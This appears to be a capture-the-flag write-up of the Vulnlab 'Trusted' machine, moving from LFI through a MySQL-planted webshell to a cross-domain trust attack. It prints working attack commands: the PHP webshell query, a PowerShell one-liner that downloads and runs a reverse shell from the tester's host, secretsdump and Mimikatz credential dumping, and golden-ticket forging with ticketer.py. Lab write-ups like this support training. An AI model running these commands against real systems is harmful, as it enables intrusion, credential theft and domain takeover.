Trusted - Vulnlab

Trusted is an easy difficulty machine where I leveraged several techniques to exploit vulnerabilities and escalate privileges. After performing an Nmap scan and directory brute-forcing, I discovered user names and hidden directories on the web server. Using a Local File Inclusion (LFI) vulnerability, I accessed sensitive files to obtain MySQL credentials and performed SQL injection to plant a webshell for remote command execution. I created an administrative user, dumped all machine hashes, and exploited the bidirectional trust relationship between domains to escalate privileges on TrustedDC. Finally, I bypassed file encryption to access the root flag, demonstrating a thorough approach to system compromise.
Enumeration
I start with a Nmap scan to check open ports as usual for both of the IP addresses.
Lab.Trusted.vl
1 | PORT STATE SERVICE VERSION |
TrustedDC.Trusted.vl
1 | PORT STATE SERVICE VERSION |
Lab.trusted.vl has an XAMPP default page which also shows other technologies running on the server.

Next, I started Directory brute-forcing to check the potential hidden directories.
dirsearch -u http://lab.trusted.vl -w /usr/share/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -t 20 -f -e php,txt,html,aspx,pdf

In the result, I Found /dev and after visiting the directory it looks like it’s a Family Law Firm I could Identify 2 users Eric and Jack from Dev comments left on the website.
LFI PHP Wrapper
When I explored contact I found a view parameter. I started Responder and tried to connect to my local machine to get NTLMv2 hash. But I couldn’t crack the hash.
After that, I hosted a webshell on my local machine and tried to execute commands by connecting to my server using the parameter. But I never got any connection back.
Next, I tried LFI to read files in the machine. But it was only confirming that the file exist but didn’t show anything. So I used a PHP wrapper to convert the output in base64 and the content. I tried to read know log path for XAMPP.
http://10.10.152.246/dev/index.html?view=php://filter/read=convert.base64-encode/resource=C:/xampp/apache/logs/access.log
After decoding the base64 string I checked the output and found db.php.

I used the same php wrapper to see db.php file and after decoding I got the credential for MySQL server.mysql -u root -p '<REDACTED>' -h 10.10.152.246
MySql Injection RCE

After looking around I found some credentials in 2 databases and I was able to crack only the password Robert using crackstation.
User
1 | MariaDB [mysql]> select * from user; |
News
1 | MariaDB [news]> select * from users; |
Next, I checked if I had the write privilege on the server. If ‘secure_file_priv’ is empty that means I have both read and write privileges.
1 | MariaDB [news]> show variables like "secure_file_priv"; |
Now that I have confirmed that I have write permission, I created a webshell in the root directory of the website. Now I can use the webshell to execute commands on the machine.
SELECT "<?php echo shell_exec($_GET['cmd']);?>" INTO OUTFILE 'C:/xampp/htdocs/dev/webshell.php';

I used Nishang to get a reverse shell to my local machine.
Add the reverse shell to the last line.echo "Invoke-PowerShellTcp -Reverse -IPAddress 10.8.2.110 -Port 4444" >> Invoke-PowerShellTCP.ps1
Make the target to get the payload from my machine and execute it.echo "IEX (New-Object Net.webclient).downloadString('http://10.8.2.110/Invoke-PowerShellTCP.ps1')" | iconv -t utf-16le | base64 -w 0; echo
http://10.10.152.246/dev/webshell.php?cmd=powershell -ep bypass -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AOAAuADIALgAxADEAMAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAEMAUAAuAHAAcwAxACcAKQAKAA==

Got trolled by r0BIT. I got the flag under Administrator.

Credential Hunting

There are other users in the system and as an administrator, I tried to dump all the passwords and hashes. I tried to use Mimikatz but it didn’t dump the credentials for some reason.

I created a new account with administrator privilege and used Secrectsdump to get all the hashes of the machine.
net user dave2 password123! /addnet localgroup administrators dave2 /addsecretsdump.py [email protected]

Now I can use the administrator hash to login to the machine later.
Trust Attack
After Enumerating the domain I found there is BiDirectional trust between LabDC and TrustedDC. This means If I’m an administrator in Lab Domain I can execute commands on the TrustedDC Domain. To exploit this I need 3 things.
- KRBTGT NTLM hash
- SID of Lab.Trusted.vl
- SID of TrustedDC.Trusted.vl

I have already got KRBTGT hash from the previous hash dump. I got both SIDs with Mimikatz.
.\mimikatz.exe "lsadump::trust /patch" "exit"
KBRTGT → c7a03c565c68c6<…SNIP…>
Lab.Trusted.VL → S-1-5-21-2241985869-2159962460-1278545866
Trusted.VL → S-1-5-21-3576695518-347000760-3731839591

Now I used Impacket to request TGT for Administrator of TrustedDC as LabDC.
ticketer.py -nthash <REDACTED> -domain-sid S-1-5-21-2241985869-2159962460-1278545866 -extra-sid S-1-5-21-3576695518-347000760-3731839591-519 -domain lab.trusted.vl Administrator

Now using this ticket I can login to TrustedDC but I can’t read the flag because of permission.
KRB5CCNAME=Administrator.ccache psexec.py -k -no-pass lab.trusted.vl/[email protected] -target-ip 10.10.232.245

I used Secretsdump to dump all the hashes for TrustedDC and used Evil-winrm to login But still, I can’t see the flag.

Encrypted Flag

I checked for encrypted files in the system and It shows root.txt is encrypted.

I used RUNasCs to bypass the encryption and read the flag.